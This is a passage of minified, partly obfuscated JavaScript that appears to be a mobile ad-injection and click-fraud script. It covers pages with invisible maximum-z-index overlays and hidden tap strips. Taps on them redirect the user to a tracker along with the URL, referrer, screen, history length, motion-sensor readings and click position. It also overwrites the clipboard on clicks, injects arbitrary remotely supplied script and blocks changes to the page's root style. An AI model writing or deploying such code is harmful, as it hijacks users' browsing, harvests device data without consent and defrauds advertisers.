class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"}0KQ\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#@)nY(Q\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/}0}0KQRf@pTm72d5^O4mRT4gQ1KQ\"=\"J_5q}\"g\"hFFJLg\\/\\/}0}0KQRf@pTmhD)JFY7mRT4gQ1KQ\"=\"^_5q\"g\"hFFJLg\\/\\/}0Tqq^F4mTqL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/}0Tqq^L)mTqL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"4o}J5dCnq1\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();